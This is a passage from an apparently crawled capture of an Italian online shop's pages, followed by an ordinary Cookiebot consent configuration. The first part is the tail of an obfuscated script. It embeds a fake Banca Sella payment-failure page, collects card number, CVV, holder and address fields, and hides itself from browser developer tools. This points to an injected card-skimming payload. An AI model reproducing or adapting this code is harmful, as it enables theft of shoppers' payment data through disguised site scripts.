\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','GetCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ff30e63f-9700-4ff4-8301-2916abc8c83a/ezdirect.it/configuration.js
body_size: 697
content:
CookieConsent.configuration.tags.push({id:190455004,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11910887452893",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:190455017,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2853767444274",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455019,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2800713945620",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455020,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5371613092018",url:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",resolvedUrl:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",cat:[2]});CookieConsent.configuration.tags.push({id:190455024,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1908755473217",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:190455025,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4911742218228",url:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",resolvedUrl:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",cat:[4]});CookieConsent.configuration.tags.push({id:190455029,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13822872464616",url:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",resolvedUrl:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",cat:[4]});CookieConsent.configuration.tags.push({id:190455031,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"9493346145570",url:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",resolvedUrl:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",cat:[1]});CookieConsent.configuration.tags.push({id:190455032,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"6742370587936",url:"https://www.youtube.com/embed/TD8kv0iDxew",resolvedUrl:"https://www.youtube.com/embed/TD8kv0iDxew",cat:[4]});CookieConsent.configuration.tags.push({id:190455033,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10533245879647",url:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",cat:[1]});CookieConsent.configuration.tags.push({id:190455034,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1897169264324",url:"https://www.youtube.com/embed/Omjn1HpNWzM",resolvedUrl:"https://www.youtube.com/embed/Omjn1HpNWzM",cat:[4]});CookieConsent.configuration.tags.push({id:190455035,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3401480481607",url:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",resolvedUrl:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",cat:[4]});CookieConsent.configuration.tags.push({id:190455041,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1285801201261",url:"https://www.youtube.com/embed/7pzzBjzmsAE",resolvedUrl:"https://www.youtube.com/embed/7pzzBjzmsAE",cat:[4]});CookieConsent.configuration.tags.push({id:190455043,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14107155126126",url:"https://www.youtube-nocookie.com/embed/YSdojOzx",resolvedUrl:"https://www.youtube-nocookie.com/embed/YSdojOzx",cat:[4,5]});CookieConsent.configuration.tags.push({id:190455056,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10437596014144",url:"https://www.youtube.com/embed/_KfyTtzK_JM",resolvedUrl:"https://www.youtube.com/embed/_KfyTtzK_JM",cat:[4]});CookieConsent.configuration.tags.push({id:190455063,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8490402224845",url:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",resolvedUrl:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",cat:[4]});